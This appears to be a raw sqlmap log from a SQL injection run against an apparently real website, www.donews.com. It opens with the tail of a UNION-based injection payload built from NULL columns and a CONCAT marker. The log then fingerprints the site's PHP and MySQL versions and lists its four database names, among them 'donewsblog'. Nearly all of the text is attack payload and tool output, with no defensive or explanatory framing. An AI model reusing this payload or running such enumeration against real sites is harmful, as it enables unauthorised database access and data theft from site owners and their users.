 sqlmap
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,CONCAT(0x7177647171,0x6c57776f53514c4b4849,0x716e776e71),NULL,N
ULL#.shtm
---
[22:22:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.8
back-end DBMS: MySQL 5.0
[22:22:48] [INFO] fetching database names
[22:22:48] [WARNING] reflective value(s) found and filtering out
[22:22:48] [INFO] the SQL query used returns 4 entries
[22:22:48] [INFO] retrieved: "information_schema"
[22:22:48] [INFO] retrieved: "donewsblog"
[22:22:48] [INFO] retrieved: "mysql"
[22:22:49] [INFO] retrieved: "test"
available databases [4]:
[*] donewsblog
[*] information_schema
[*] mysql
[*] test
[22:22:49] [INFO] fetched data logged to text files under 'D:\python\2.7.3\sqlma
p\output\www.donews.com'
[*] shutting down at 22:22:49